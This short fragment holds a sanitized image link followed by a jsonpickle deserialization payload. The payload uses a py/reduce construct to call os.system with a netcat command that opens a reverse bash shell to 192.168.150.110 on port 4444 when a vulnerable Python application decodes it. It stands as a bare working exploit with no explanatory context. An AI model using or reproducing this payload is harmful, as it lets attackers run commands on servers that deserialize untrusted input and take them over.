 {"py/object": "rev.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["/usr/bin/nc -e /bin/bash 192.168.150.110 4444"]}, null, null, null]}